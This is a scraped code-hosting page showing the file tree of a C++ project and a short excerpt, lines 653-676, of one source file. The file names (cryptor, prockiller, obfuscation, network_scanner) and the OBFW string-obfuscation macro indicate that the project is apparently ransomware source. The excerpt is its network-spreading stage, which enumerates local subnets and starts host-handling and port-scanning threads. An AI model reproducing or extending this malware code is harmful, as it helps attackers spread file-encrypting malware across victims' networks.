 filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
653
654 if (!GetSubnets(&g_SubnetList)) {
655
656 logs::Write(OBFW(L"Can't get subnets."));
657 goto cleanup;
658
659 }
660
661 hHostHandler = pCreateThread(NULL, 0, &HostHandler, NULL, 0, NULL);
662 if (hHostHandler == INVALID_HANDLE_VALUE) {
663
664 logs::Write(OBFW(L"Can't create host thread."));
665 goto cleanup;
666
667 }
668
669 hPortScan = pCreateThread(NULL, 0, &PortScanHandler, NULL, 0, NULL);
670 if (hPortScan == INVALID_HANDLE_VALUE) {
671
672 logs::Write(OBFW(L"Can't create port scan thread."));
673 goto cleanup;
674
675 }
676